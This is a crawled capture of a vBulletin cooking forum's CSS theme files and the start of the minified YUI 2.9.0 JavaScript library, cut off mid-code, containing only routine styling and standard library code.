.threadbit.lock .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_lock-30.png); }
.threadbit.lock.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_lock_new-30.png); }
.threadbit.moved .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_moved-30.png); }
.threadbit.moved.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_moved_new-30.png); }
.new .threadstatus { background-image: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_new-30.png); }

.threadbit .deleted .threadstatus {
	background: url(AlRaBtAaLiRaQia.CoM/statusicon/thread_deleted_30-left.png) no-repeat 10px 4px;
	position: relative;
	float: right;
	clear: left;
	width: 60px;
	display:block;

}

/*threadbit ratings */
.threadbit .threadtitle {
	background:transparent none no-repeat left top;
	padding-right:0;
	margin-left: 10px;
}
.threadbit .rating1 .threadtitle { background-image:url(images/rating/rating-trans-15_1.png); padding-left:15px; }
.threadbit .rating2 .threadtitle { background-image:url(images/rating/rating-trans-15_2.png); padding-left:30px; }
.threadbit .rating3 .threadtitle { background-image:url(images/rating/rating-trans-15_3.png); padding-left:45px; }
.threadbit .rating4 .threadtitle { background-image:url(images/rating/rating-trans-15_4.png); padding-left:60px; }
.threadbit .rating5 .threadtitle { background-image:url(images/rating/rating-trans-15_5.png); padding-left:75px; }

/*threadbit icon*/
.threadbit .title {
	background:transparent none no-repeat right top;
}

.threadbit .pagination {
	position: relative;
	display: inline-block;
	margin-right: 5px;
	margin-top: 0.25em;
}

.threadbit .pagination dd span {
	padding-top: 0;
	padding-bottom: 0;
}

.threadbit .pagination a {
	padding: 0 4px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	color: #417394;
	font-size: 11px;
	display: inline;
	float: none;
}

.threadbit .deleted .threadinfo {
	width: 62%
}

.threadbit .deleted .author {
	display: inline-block;
	float: right;
}

.threadbit .managethread {
	display: inline-block;
	float: right;
	clear: left;
}

.threadbit .managethread li {
	display: inline;
	margin-right: 10px;
}

.threadinfo_withnotification .statusicon {
	padding:5px;
	float:right;
}

.threadbit.attachments {
    margin: 0;
    border: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    background: transparent;
    font-size: 13px;
}

/*************************************************/
/* ADS THREADS */
#ad_forum_below_threadlist {
        width:100%;
        padding:0 0 0 0;
        text-align:right;
}


/* CSS Document */
/* this might need to get renamed */
/* wgo */
.wgo_block {
	display:block;
	margin-top: 15px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	-moz-box-shadow: -2px 2px 2px transparent;
	-webkit-box-shadow: -2px 2px 2px transparent;
	box-shadow: -2px 2px 2px transparent;
	margin-bottom: 10px;
}

.wgo_block .blockbody {
	border: 1px solid #c4c4c4;
	background: rgb(255, 255, 255) url(images/gradients/gradient-greytowhite.png) repeat-x  ;
	_background-image: none;
}

.wgo_block .blockhead {
	font-size:12px;
	font-weight:bold;
	color: rgb(0, 0, 0);
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	border: 1px solid #606060;
}

.wgo_block .time {
	color: rgb(0, 0, 0);
}

.wgo_block .section {
	display:block;
	padding: 0 0 0.5em;
	font:    12px ;
	color: rgb(0, 0, 0);
	clear:both;
	width: 100%;
}

.wgo_block .blocksubhead {
	padding-right: 10px;
	font: 13px;
	color: rgb(0, 0, 0);
	background: transparent;
	padding-bottom: 5px;
}

.wgo_block .section:first-child .blocksubhead {
	border-top: 0;
}

.wgo_block .section .blocksubhead img {
	padding-left: 5px;
}

.wgo_block .section div, .wgo_block .section ol {
	padding-right: 20px;
}

.wgo_block .section div p {
	padding-bottom: 5px;
}

.wgo_block .section div ol {
	padding-right: 0;
}

.wgo_block .section dl dt {
	display:inline;
}

.wgo_block .section dl dt:after {
	content:":";
}

.wgo_block .section dl dd {
	display: inline;
	margin-left:5px;
}

.wgo_block .section dl.icon_legends dt {
	float: right;
	clear: left;
	margin-left: 5px;
}

.wgo_block .section dl.icon_legends dt:after {
	content: "";
}

.wgo_block .section dl.icon_legends dd {
	margin-bottom: 5px;
	display:block;
}

#wgo_onlineusers .commalist li {
	margin-right: 1px; 
}

#wgo_birthdays .commalist li { 
	margin-right: 1px; 
}

.forum_info {
	margin-bottom: 5px;
	float: right;
	width: 100%;
	clear:both;
	position: relative;
	top: -10px;
	color: rgb(0, 0, 0);
	font:    12px ;
}

.forum_info .blockhead {
	font-size:12px;
	font-weight:bold;
	color: rgb(0, 0, 0);
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	border: 1px solid #606060;
	margin-top: 5px;
	-moz-box-shadow: -2px 0 2px #c8c8c8;
	-webkit-box-shadow: -2px 0 2px #c8c8c8;
	box-shadow: -2px 0 2px #c8c8c8;
}

.forum_info a.collapse {
	position: absolute;
	top: 6.265px;
}

.forum_info .blockbody {
	border-bottom: 1px solid #c4c4c4;
	border-right: 1px solid #c4c4c4;
	border-left: 1px solid #c4c4c4;
	background: rgb(255, 255, 255) url(images/gradients/gradient-greytowhite.png) repeat-x  ;
	_background-image: none;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}

.forum_info_subblock, .info_subblock {
	padding: 5px 10px;
}

.forum_info_form .options_input_wrapper {
	float: left;
	display: inline-block;
}

.forum_info_form .options_input_block {
	float: right;
	display:inline-block;
	padding: 10px 10px;
}

.forum_info_form .options_input_block .description {
	display: none;
}

.forum_info_form .options_input_block label {
	display:block;
}

.forum_info_form .options_input_block .checkradio li {
	display:inline-block;
	margin-left: 10px;
}

.forum_info_form .options_input_block .button {
	position: relative;
	margin-top: 15.99px;
}

.forum_info .options_block_container, .thread_info .options_block_container {
	width: 100%;
	float: right;
	display:block;
	position: relative;
	top: 0;
	padding-top:0;
	margin-top: 0;
}

.forum_info .options_block, .thread_info .options_block, .forum_info .options_block2, .thread_info .options_block2 {
	width: 49.5%;
	float: right;
	clear: left;
	position: relative;
}

.forum_info .options_block2 {
	margin-right: 1%;
}

.thread_info .options_block2 {
	margin-left: 1%;
}

dl.icon_legends dt {
	float: right;
	clear: left;
	margin-left: 5px;
}

dl.icon_legends dt:after {
	content: "";
}

dl.icon_legends dd {
	margin-bottom: 5px;
	display:block;
}

.info_subblock ul li {
	margin-bottom: 2px;
}

.bbcodeblock ul li a, .rules_link a {
	font-weight:bold;
}


.thread_info {
	margin-bottom: 5px;
	float: right;
	width: 100%;
	clear:both;
	position: relative;
	top: -10px;
	margin-bottom: 0;
	color: rgb(0, 0, 0);
	font:    12px ;
}

.thread_info a {
	font-weight:;
}

.thread_info h4 {
	font-size:12px;
	font-weight:bold;
	color: rgb(0, 0, 0);
	background: #982061 url(AlRaBtAaLiRaQia.CoM/n1.gif) repeat-x  ;
	_background-image: none;
	border: 1px solid #606060;
	margin-top: 5px;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}

.thread_info h5 {
	display: none;
}

.thread_info .blockbody {
	border-bottom: 1px solid #c4c4c4;
	border-right: 1px solid #c4c4c4;
	border-left: 1px solid #c4c4c4;
	background: rgb(255, 255, 255) url(images/gradients/gradient-greytowhite.png) repeat-x  ;
	_background-image: none;
	-moz-box-shadow: -2px 2px 2px #c8c8c8;
	-webkit-box-shadow: -2px 2px 2px #c8c8c8;
	box-shadow: -2px 2px 2px #c8c8c8;
}

.thread_info .inner_block, .info_subblock {
	padding: 4px 10px;
}

ul.icon_list li {
	display:block;
	width: 100%;
	margin-bottom: 5px;
}

.inner_block .commalist {
	margin-top: 5px;
}

#thread_info_block_1 {
	width:34.9%;
	float:right;
}

#thread_info_block_1 > * {
	margin-left:2px;
}

#thread_info_block_2 {
	width:65%;
	float:left;
}

#forumrules {
	border: 0;
	background: transparent;
}

/* Similar Threads */
.similar_threads {
	clear:both;
}

.similar_threads li {
	padding:5px 10px 5px 10px;
}

ol.similar_threads li h6 a {
	font:    12px ;
}

.similar_threads .starter_forum {
	font-size:11px;
}

.similar_threads .titleblock {float:right}
.similar_threads .dateblock {float:left; text-align:left}

--- FILE ---
content_type: text/css
request_url: http://www.libyan-kitchen.com/kitchen/css.php?styleid=14&langid=3&d=1453736269&td=rtl&sheet=additional.css
body_size: 7135
content:
.threadbit .title {  font-weight : bold;  }
.cke_skin_kama .cke_wrapper { background-color: #982061 !important; }
/#################### eTiKeT 2011 Postbit_Legacy ####################/ 
.etiket_postbit_alanI_durumu_gizli_geziyor { 
        background: url("images/etiket_postbit/etiket_postbit_gizli.png") repeat scroll 0 0 #474747; 
    margin-top: 2px; 
    text-align: left; 
    margin-top: 2px; 
        margin-bottom: -2px; 
    font-size: 13px; 
    padding: 0 4px 0; 
    color: #FFF; 
    border-top: 1px solid #DDDDDD; 
    border-left: 1px solid #DDDDDD; 
    border-right: 1px solid #DDDDDD; 
    -webkit-border-top-left-radius: 5px; 
    -webkit-border-top-right-radius: 5px; 
    -moz-border-radius-topleft: 5px; 
    -moz-border-radius-topright: 5px; 
    border-top-left-radius: 5px; 
    border-top-right-radius: 5px; } 
  
 .etiket_postbit_alanI_durumu_gizli_geziyor  dd { float: right; }
 
.etiket_postbit_alanI_durumu_cevrimdIsI {
         background: url("/images/etiket_postbit/etiket_postbit_cervim_disi.png") repeat scroll 0 0 #d20303;
    margin-top: 2px;
    text-align: right;
    margin-top: 2px;
        margin-bottom: -2px;
    font-size: 13px;
    padding: 0 4px 0;
    color: #fff;
    border-top: 1px solid #DDDDDD;
    border-left: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px; }
 
    .etiket_postbit_alanI_durumu_cevrimdIsI  dd { float: left; } 
  
.etiket_postbit_alanI_durumu_iceride { 
        background: url("images/etiket_postbit/etiket_postbit_cervimici.png") repeat scroll 0 0 #86c901; 
    margin-top: 2px; 
    text-align: right; 
    margin-top: 2px; 
        margin-bottom: -2px; 
    font-size: 13px; 
    padding: 0 4px 0; 
    color: #fff; 
    border-top: 1px solid #DDDDDD; 
    border-left: 1px solid #DDDDDD; 
    border-right: 1px solid #DDDDDD; 
    -webkit-border-top-left-radius: 5px; 
    -webkit-border-top-right-radius: 5px; 
    -moz-border-radius-topleft: 5px; 
    -moz-border-radius-topright: 5px; 
    border-top-left-radius: 5px; 
    border-top-right-radius: 5px; } 
  
    .etiket_postbit_alanI_durumu_iceride  dd { float: left; } 
  
.postbitlegacy .userinfo { 
    background: none repeat scroll 0 0 #E5E3E3; 
    border: 1px solid #D1CFCF; 
    margin: 5px; 
    padding: 3px; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px; 
    -webkit-box-shadow: 0px 0px 5px 1px #E2E2E2; 
    -moz-box-shadow: 0px 0px 5px 1px #E2E2E2; 
    box-shadow: 0px 0px 5px 1px #E2E2E2; } 


.etiket_postbit_alanI_imlinks { 
        background: none repeat scroll 0 0 transparent; 
    border: 0px solid #DDDDDD; 
    text-align: center; 
    margin-top: 2px; 
    padding: 2px 6px 0 5px; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
    .etiket_postbit_alanI_imlinks :hover { 
        background: #6DB53E; 
        -webkit-border-radius: 5px; 
        -moz-border-radius: 5px; 
        border-radius: 5px; } 

.etiket_postbit_alanI_userinfo_extra_yazIlarI { 
    color:; 
    margin-top: 2px; 
    text-align:right; 
        border-bottom: 1px solid #DBDBDB; 
        text-shadow: 0px 0px 1px #bfbfbf; 
        filter: dropshadow(color=#bfbfbf, offx=0, offy=0);}  

        .etiket_postbit_alanI_userinfo_extra_yazIlarI dd { float: left;} 


.etiket_postbit_alanI_userinfo_extra { 
        background: url("images/etiket_postbit/etiket_postbit_avatar.png") repeat scroll center center transparent; 
    border-bottom: 1px solid #DDDDDD; 
        border-left: 1px solid #DDDDDD; 
        border-right: 1px solid #DDDDDD; 
    margin-top: 2px; 
    padding: 0 4px 6px; 
    -webkit-border-bottom-right-radius: 5px; 
        -webkit-border-bottom-left-radius: 5px; 
        -moz-border-radius-bottomright: 5px; 
        -moz-border-radius-bottomleft: 5px; 
        border-bottom-right-radius: 5px; 
        border-bottom-left-radius: 5px;} 
  
.etiket_postbit_alanI_postbit_reputation { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    margin-top: 2px; 
    padding: 2px; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
.etiket_postbit_alanI_rank {  
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    margin-top: 2px; 
    padding: 2px; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px; } 
  
.etiket_postbit_alanI_usertitle { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    margin-top: 2px; 
    font-size: 13px; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  

.etiket_postbit_alanI_username { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
    border: 1px solid #DDDDDD; 
    text-align: center; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
.postbitlegacy .userinfo .postuseravatar, .postuseravatar img { 
        background: url("images/etiket_postbit/etiket_postbit_avatar.png") repeat scroll 0 0 transparent; 
    float: none; 
    padding: 4px; 
    text-align: center; 
    border: 1px solid #DDDDDD; 
    margin: 2px 1px 0 0; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px;} 
  
.postbitlegacy .userinfo .username_container { margin-bottom: 1px; } 
  
.postbitlegacy .userinfo .postuseravatar img, .eventbit .userinfo .eventuseravatar img { 
    background: none repeat scroll 0 0 #FFFFFF; 
    border: 1px solid #F2F6F8; 
    margin-top: 1px; 
    -webkit-border-radius: 5px; 
    -moz-border-radius: 5px; 
    border-radius: 5px; } 
  
.postcontainer .username_container .popupmenu a.popupctrl { font-size: 19px; } 

.postbitlegacy .postbody, .eventbit .eventdetails .eventbody {border-left: 0px solid #EFEFEF;} 

.postbitlegacy .postdetails, .eventbit .eventdetails { background: #fafafa none   ;} 

.postbit .posttitle, .postbitlegacy .title { 
        background: url("images/etiket_postbit/etiket_postbit_rank.png") repeat scroll center center transparent; 
        -webkit-border-radius:  5px 0 0 5px;; 
    -moz-border-radius:  5px 0 0 5px;; 
    border-radius:  5px 0 0 5px;; 
        border: 1px solid #E9E9E9; 
        margin-bottom: 5px; 
        margin-right: -10px; 
        padding: 5px;} 
/#################### eTiKeT 2011 Postbit_Legacy ####################/



--- FILE ---
content_type: application/javascript
request_url: http://www.libyan-kitchen.com/kitchen/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=419
body_size: 284099
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split(".");g=YAHOO;for(c=(f[0]=="YAHOO")?1:0;c<f.length;c=c+1){g[f[c]]=g[f[c]]||{};g=g[f[c]];}}return g;};YAHOO.log=function(d,a,c){var b=YAHOO.widget.Logger;if(b&&b.log){return b.log(d,a,c);}else{return false;}};YAHOO.register=function(a,f,e){var k=YAHOO.env.modules,c,j,h,g,d;if(!k[a]){k[a]={versions:[],builds:[]};}c=k[a];j=e.version;h=e.build;g=YAHOO.env.listeners;c.name=a;c.version=j;c.build=h;c.versions.push(j);c.builds.push(h);c.mainClass=f;for(d=0;d<g.length;d=d+1){g[d](c);}if(f){f.VERSION=j;f.BUILD=h;}else{YAHOO.log("mainClass is undefined for module "+a,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(a){return YAHOO.env.modules[a]||null;};YAHOO.env.parseUA=function(d){var e=function(i){var j=0;return parseFloat(i.replace(/\./g,function(){return(j++==1)?"":".";}));},h=navigator,g={ie:0,opera:0,gecko:0,webkit:0,chrome:0,mobile:null,air:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,webos:0,caja:h&&h.cajaVersion,secure:false,os:null},c=d||(navigator&&navigator.userAgent),f=window&&window.location,b=f&&f.href,a;g.secure=b&&(b.toLowerCase().indexOf("https")===0);if(c){if((/windows|win32/i).test(c)){g.os="windows";}else{if((/macintosh/i).test(c)){g.os="macintosh";}else{if((/rhino/i).test(c)){g.os="rhino";}}}if((/KHTML/).test(c)){g.webkit=1;}a=c.match(/AppleWebKit\/([^\s]*)/);if(a&&a[1]){g.webkit=e(a[1]);if(/ Mobile\//.test(c)){g.mobile="Apple";a=c.match(/OS ([^\s]*)/);if(a&&a[1]){a=e(a[1].replace("_","."));}g.ios=a;g.ipad=g.ipod=g.iphone=0;a=c.match(/iPad|iPod|iPhone/);if(a&&a[0]){g[a[0].toLowerCase()]=g.ios;}}else{a=c.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/);if(a){g.mobile=a[0];}if(/webOS/.test(c)){g.mobile="WebOS";a=c.match(/webOS\/([^\s]*);/);if(a&&a[1]){g.webos=e(a[1]);}}if(/ Android/.test(c)){g.mobile="Android";a=c.match(/Android ([^\s]*);/);if(a&&a[1]){g.android=e(a[1]);}}}a=c.match(/Chrome\/([^\s]*)/);if(a&&a[1]){g.chrome=e(a[1]);}else{a=c.match(/AdobeAIR\/([^\s]*)/);if(a){g.air=a[0];}}}if(!g.webkit){a=c.match(/Opera[\s\/]([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);a=c.match(/Version\/([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);}a=c.match(/Opera Mini[^;]*/);if(a){g.mobile=a[0];}}else{a=c.match(/MSIE\s([^;]*)/);if(a&&a[1]){g.ie=e(a[1]);}else{a=c.match(/Gecko\/([^\s]*)/);if(a){g.gecko=1;a=c.match(/rv:([^\s\)]*)/);if(a&&a[1]){g.gecko=e(a[1]);}}}}}}return g;};YAHOO.env.ua=YAHOO.env.parseUA();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var b=YAHOO_config.listener,a=YAHOO.env.listeners,d=true,c;if(b){for(c=0;c<a.length;c++){if(a[c]==b){d=false;break;}}if(d){a.push(b);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var f=YAHOO.lang,a=Object.prototype,c="[object Array]",h="[object Function]",i="[object Object]",b=[],g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},d=["toString","valueOf"],e={isArray:function(j){return a.toString.apply(j)===c;},isBoolean:function(j){return typeof j==="boolean";},isFunction:function(j){return(typeof j==="function")||a.toString.apply(j)===h;},isNull:function(j){return j===null;},isNumber:function(j){return typeof j==="number"&&isFinite(j);},isObject:function(j){return(j&&(typeof j==="object"||f.isFunction(j)))||false;},isString:function(j){return typeof j==="string";},isUndefined:function(j){return typeof j==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(l,k){var j,n,m;for(j=0;j<d.length;j=j+1){n=d[j];m=k[n];if(f.isFunction(m)&&m!=a[n]){l[n]=m;}}}:function(){},escapeHTML:function(j){return j.replace(/[&<>"'\/`]/g,function(k){return g[k];});},extend:function(m,n,l){if(!n||!m){throw new Error("extend failed, please check that "+"all dependencies are included.");}var k=function(){},j;k.prototype=n.prototype;m.prototype=new k();m.prototype.constructor=m;m.superclass=n.prototype;if(n.prototype.constructor==a.constructor){n.prototype.constructor=n;}if(l){for(j in l){if(f.hasOwnProperty(l,j)){m.prototype[j]=l[j];}}f._IEEnumFix(m.prototype,l);}},augmentObject:function(n,m){if(!m||!n){throw new Error("Absorb failed, verify dependencies.");}var j=arguments,l,o,k=j[2];if(k&&k!==true){for(l=2;l<j.length;l=l+1){n[j[l]]=m[j[l]];}}else{for(o in m){if(k||!(o in n)){n[o]=m[o];}}f._IEEnumFix(n,m);}return n;},augmentProto:function(m,l){if(!l||!m){throw new Error("Augment failed, verify dependencies.");}var j=[m.prototype,l.prototype],k;for(k=2;k<arguments.length;k=k+1){j.push(arguments[k]);}f.augmentObject.apply(this,j);return m;},dump:function(j,p){var l,n,r=[],t="{...}",k="f(){...}",q=", ",m=" => ";if(!f.isObject(j)){return j+"";}else{if(j instanceof Date||("nodeType" in j&&"tagName" in j)){return j;}else{if(f.isFunction(j)){return k;}}}p=(f.isNumber(p))?p:3;if(f.isArray(j)){r.push("[");for(l=0,n=j.length;l<n;l=l+1){if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}if(r.length>1){r.pop();}r.push("]");}else{r.push("{");for(l in j){if(f.hasOwnProperty(j,l)){r.push(l+m);if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}}if(r.length>1){r.pop();}r.push("}");}return r.join("");},substitute:function(x,y,E,l){var D,C,B,G,t,u,F=[],p,z=x.length,A="dump",r=" ",q="{",m="}",n,w;for(;;){D=x.lastIndexOf(q,z);if(D<0){break;}C=x.indexOf(m,D);if(D+1>C){break;}p=x.substring(D+1,C);G=p;u=null;B=G.indexOf(r);if(B>-1){u=G.substring(B+1);G=G.substring(0,B);}t=y[G];if(E){t=E(G,t,u);}if(f.isObject(t)){if(f.isArray(t)){t=f.dump(t,parseInt(u,10));}else{u=u||"";n=u.indexOf(A);if(n>-1){u=u.substring(4);}w=t.toString();if(w===i||n>-1){t=f.dump(t,parseInt(u,10));}else{t=w;}}}else{if(!f.isString(t)&&!f.isNumber(t)){t="~-"+F.length+"-~";F[F.length]=p;}}x=x.substring(0,D)+t+x.substring(C+1);if(l===false){z=D-1;}}for(D=F.length-1;D>=0;D=D-1){x=x.replace(new RegExp("~-"+D+"-~"),"{"+F[D]+"}","g");}return x;},trim:function(j){try{return j.replace(/^\s+|\s+$/g,"");}catch(k){return j;
}},merge:function(){var n={},k=arguments,j=k.length,m;for(m=0;m<j;m=m+1){f.augmentObject(n,k[m],true);}return n;},later:function(t,k,u,n,p){t=t||0;k=k||{};var l=u,s=n,q,j;if(f.isString(u)){l=k[u];}if(!l){throw new TypeError("method undefined");}if(!f.isUndefined(n)&&!f.isArray(s)){s=[n];}q=function(){l.apply(k,s||b);};j=(p)?setInterval(q,t):setTimeout(q,t);return{interval:p,cancel:function(){if(this.interval){clearInterval(j);}else{clearTimeout(j);}}};},isValue:function(j){return(f.isObject(j)||f.isString(j)||f.isNumber(j)||f.isBoolean(j));}};f.hasOwnProperty=(a.hasOwnProperty)?function(j,k){return j&&j.hasOwnProperty&&j.hasOwnProperty(k);}:function(j,k){return !f.isUndefined(j[k])&&j.constructor.prototype[k]!==j[k];};e.augmentObject(f,e,true);YAHOO.util.Lang=f;f.augment=f.augmentProto;YAHOO.augment=f.augmentProto;YAHOO.extend=f.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.9.0",build:"2800"});YAHOO.util.Get=function(){var m={},k=0,r=0,l=false,n=YAHOO.env.ua,s=YAHOO.lang,q,d,e,i=function(x,t,y){var u=y||window,z=u.document,A=z.createElement(x),v;for(v in t){if(t.hasOwnProperty(v)){A.setAttribute(v,t[v]);}}return A;},h=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/css",rel:"stylesheet",href:u};if(t){s.augmentObject(w,t);}return i("link",w,v);},p=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/javascript",src:u};if(t){s.augmentObject(w,t);}return i("script",w,v);},a=function(t,u){return{tId:t.tId,win:t.win,data:t.data,nodes:t.nodes,msg:u,purge:function(){d(this.tId);}};},b=function(t,w){var u=m[w],v=(s.isString(t))?u.win.document.getElementById(t):t;if(!v){q(w,"target node not found: "+t);}return v;},c=function(w){YAHOO.log("Finishing transaction "+w);var u=m[w],v,t;u.finished=true;if(u.aborted){v="transaction "+w+" was aborted";q(w,v);return;}if(u.onSuccess){t=u.scope||u.win;u.onSuccess.call(t,a(u));}},o=function(v){YAHOO.log("Timeout "+v,"info","get");var u=m[v],t;if(u.onTimeout){t=u.scope||u;u.onTimeout.call(t,a(u));}},f=function(v,A){YAHOO.log("_next: "+v+", loaded: "+A,"info","Get");var u=m[v],D=u.win,C=D.document,B=C.getElementsByTagName("head")[0],x,y,t,E,z;if(u.timer){u.timer.cancel();}if(u.aborted){y="transaction "+v+" was aborted";q(v,y);return;}if(A){u.url.shift();if(u.varName){u.varName.shift();}}else{u.url=(s.isString(u.url))?[u.url]:u.url;if(u.varName){u.varName=(s.isString(u.varName))?[u.varName]:u.varName;}}if(u.url.length===0){if(u.type==="script"&&n.webkit&&n.webkit<420&&!u.finalpass&&!u.varName){z=p(null,u.win,u.attributes);z.innerHTML='YAHOO.util.Get._finalize("'+v+'");';u.nodes.push(z);B.appendChild(z);}else{c(v);}return;}t=u.url[0];if(!t){u.url.shift();YAHOO.log("skipping empty url");return f(v);}YAHOO.log("attempting to load "+t,"info","Get");if(u.timeout){u.timer=s.later(u.timeout,u,o,v);}if(u.type==="script"){x=p(t,D,u.attributes);}else{x=h(t,D,u.attributes);}e(u.type,x,v,t,D,u.url.length);u.nodes.push(x);if(u.insertBefore){E=b(u.insertBefore,v);if(E){E.parentNode.insertBefore(x,E);}}else{B.appendChild(x);}YAHOO.log("Appending node: "+t,"info","Get");if((n.webkit||n.gecko)&&u.type==="css"){f(v,t);}},j=function(){if(l){return;}l=true;var t,u;for(t in m){if(m.hasOwnProperty(t)){u=m[t];if(u.autopurge&&u.finished){d(u.tId);delete m[t];}}}l=false;},g=function(u,t,v){var x="q"+(k++),w;v=v||{};if(k%YAHOO.util.Get.PURGE_THRESH===0){j();}m[x]=s.merge(v,{tId:x,type:u,url:t,finished:false,aborted:false,nodes:[]});w=m[x];w.win=w.win||window;w.scope=w.scope||w.win;w.autopurge=("autopurge" in w)?w.autopurge:(u==="script")?true:false;w.attributes=w.attributes||{};w.attributes.charset=v.charset||w.attributes.charset||"utf-8";s.later(0,w,f,x);return{tId:x};};e=function(H,z,x,u,D,E,G){var F=G||f,B,t,I,v,J,A,C,y;if(n.ie){z.onreadystatechange=function(){B=this.readyState;if("loaded"===B||"complete"===B){YAHOO.log(x+" onload "+u,"info","Get");z.onreadystatechange=null;F(x,u);}};}else{if(n.webkit){if(H==="script"){if(n.webkit>=420){z.addEventListener("load",function(){YAHOO.log(x+" DOM2 onload "+u,"info","Get");F(x,u);});}else{t=m[x];if(t.varName){v=YAHOO.util.Get.POLL_FREQ;YAHOO.log("Polling for "+t.varName[0]);t.maxattempts=YAHOO.util.Get.TIMEOUT/v;t.attempts=0;t._cache=t.varName[0].split(".");t.timer=s.later(v,t,function(w){I=this._cache;A=I.length;J=this.win;for(C=0;C<A;C=C+1){J=J[I[C]];if(!J){this.attempts++;if(this.attempts++>this.maxattempts){y="Over retry limit, giving up";t.timer.cancel();q(x,y);}else{YAHOO.log(I[C]+" failed, retrying");}return;}}YAHOO.log("Safari poll complete");t.timer.cancel();F(x,u);},null,true);}else{s.later(YAHOO.util.Get.POLL_FREQ,null,F,[x,u]);}}}}else{z.onload=function(){YAHOO.log(x+" onload "+u,"info","Get");F(x,u);};}}};q=function(w,v){YAHOO.log("get failure: "+v,"warn","Get");var u=m[w],t;if(u.onFailure){t=u.scope||u.win;u.onFailure.call(t,a(u,v));}};d=function(z){if(m[z]){var t=m[z],u=t.nodes,x=u.length,C=t.win.document,A=C.getElementsByTagName("head")[0],v,y,w,B;if(t.insertBefore){v=b(t.insertBefore,z);if(v){A=v.parentNode;}}for(y=0;y<x;y=y+1){w=u[y];if(w.clearAttributes){w.clearAttributes();}else{for(B in w){if(w.hasOwnProperty(B)){delete w[B];}}}A.removeChild(w);}t.nodes=[];}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(t){YAHOO.log(t+" finalized ","info","Get");s.later(0,null,c,t);},abort:function(u){var v=(s.isString(u))?u:u.tId,t=m[v];if(t){YAHOO.log("Aborting "+v,"info","Get");t.aborted=true;}},script:function(t,u){return g("script",t,u);},css:function(t,u){return g("css",t,u);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.9.0",build:"2800"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after",VERSION="2.9.0";var 